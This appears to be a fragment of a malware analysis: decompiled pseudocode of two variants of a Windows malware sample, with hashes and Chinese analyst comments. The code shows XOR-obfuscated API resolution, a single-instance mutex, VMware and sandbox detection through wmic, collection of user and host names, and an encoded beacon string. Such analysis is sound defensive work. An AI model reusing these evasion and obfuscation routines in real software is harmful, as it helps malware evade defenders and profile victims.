 Pseudocode-A
33 delay_time_seconds(30.0, 30.0);
34 v0 = xor_3("@qfbwfNvwf{B"); // CreateMutexA
35 Call_CreateMutexA = GetProcAddress(hModule, v0);
36 strcpy(v29, "WinMsCompany");
37 v1 = xor_3("F{jwSql`fpp"); // ExitProcess
38 Call_ExitProcess = GetProcAddress(hModule, v1);
39 v28 = Call_CreateMutexA(0, 1, v29);
40 if ( GetLastError() == 183 )
41 {
42 Call_ExitProcess(0);
43 }
44 else
45 {
46 Str = Get_ComputerNum(); // wmic csproduct get name
47 for ( i = 0; i < strlen(aSjtOb); ++i ) // VMware
48 ++aSjtOb[i];
49 for ( j = 0; j < strlen(aSjtOb); ++j )
50 ++aSjtOb[j];
51 for ( k = 0; k < strlen(aSjtOb); ++k )
52 ++aSjtOb[k];
53 for ( l = 0; l < strlen(aYpzduh); ++l ) // VMware
54 --aYpzduh[l];
55 for ( m = 0; m < strlen(aYpzduh); ++m )
56 --aYpzduh[m];
57 for ( n = 0; n < strlen(aYpzduh); ++n )
58 --aYpzduh[n];
59 for ( ii = 0; ii < strlen(aTgprsJMv); ++ii )// Renpq]h>kt
60 --aTgprsJMv[ii];
61 for ( jj = 0; jj < strlen(aTgprsJMv); ++jj )
62 --aTgprsJMv[jj];
63 if ( Call_strstr(Str, aSjtOb) || Call_strstr(Str, aYpzduh) || Call_strstr(Str, aTgprsJMv) )
64 Call_ExitProcess(0);
65 Call_GetUserNameA(); // Call_GetUserNameA
66 Call_Call_GetComputerNameA();
67 Call_Select_Wql(); // WQL语句
68 cchWideChar = MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, 0, 0);
69 lpWideCharStr = operator new[](2 * (cchWideChar + 1));
70 MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, lpWideCharStr, cchWideChar);
71 wsprintfW(WideCharStr, L"%s-%s-%s", lpWideCharStr, &unk_69007E58, &unk_69008A58);
72 v24 = sub_68FD5C30(); // 查询系统盘下的"\\Program Files" "\\Program Files (
73 *String = 'b\0O';
74 v16 = 'f\0n';
75 v17 = 0x21003B;
76 v18 = 0;
77 *v19 = 6422596;
78 v20 = 7667825;
79 v21 = 7340138;
80 v22 = 3866735;
81 v23 = 0;
82 qmemcpy(v27, L"}}}}}}K2}}}4}}}", sizeof(v27));// zzzzzzH/zzz1zzz
83 for ( kk = 0; kk < lstrlenW(String); ++kk )
17d0da6f523a7463c3e9db424f95ab42
Pseudocode-A
20 int cchWideChar; // [esp+54h] [ebp-28h]
21 WCHAR v19[16]; // [esp+58h] [ebp-24h] BYREF
22
23 sub_1000A640(50.0);
24 v5 = sub_1000A3D0() != 0;
25 v0 = (const CHAR *)xor_3("F{jwSql`fpp"); // ExitProcess
26 Call_ExitProcess = (int (__stdcall *)(_DWORD))GetProcAddress(hModule, v0);
27 v11 = sub_1000A340() != 0;
28 if ( v5 || v11 )
29 Call_ExitProcess(0);
30 sub_1000A4C0();
31 sub_1000A470();
32 sub_10004A20();
33 cchWideChar = MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, 0, 0);
34 lpWideCharStr = (WCHAR *)operator new[](2 * (cchWideChar + 1));
35 MultiByteToWideChar(0xFDE9u, 0, MultiByteStr, -1, lpWideCharStr, cchWideChar);
36 wsprintfW(WideCharStr, L"%s-%s-%s", lpWideCharStr, &unk_10032D20, &unk_10033920);
37 v17 = sub_10005C40();
38 *(_DWORD *)String = 6422607;
39 v8 = 6684782;
40 v9 = 2162747;
41 v10 = 0;
42 *(_DWORD *)v12 = 6422596;
43 v13 = 7667825;
44 v14 = 7340138;
45 v15 = 3866735;
46 v16 = 0;
47 qmemcpy(v19, L"}}}}}}K2}}}4}}}", sizeof(v19));
48 for ( i = 0; i < lstrlenW(String); ++i )
49 --String[i];
50 for ( j = 0; j < lstrlenW(v12); ++j )
51 --v12[j];
52 for ( k = 0; k < lstrlenW(v19); ++k )
53 --v19[k];
54 if ( v17 == 1 )
55 {
56 wsprintfW(::String, L"%s%s>%s %s>V:|||%s%s", String, &unk_10034328, v12, &unk_10033520, WideCha
57 lstrcatW(::String, &word_1003E768);
58 }
59 else
60 {
61 wsprintfW(::String, L"%s%s>%s %s>V:|||%s%s", String, &unk_10034328, v12, &unk_10033520, WideCha
62 }
63 lstrcatW(::String, &String1);
64 sub_10009480();
65 sub_10005F20();
66 Sleep(0x1388u);
67 sub_1000A520();
68 sub_10009E30();
69 return 0;
70 }
MD5d57e69b5e48280662bdbfbfd9fd32a33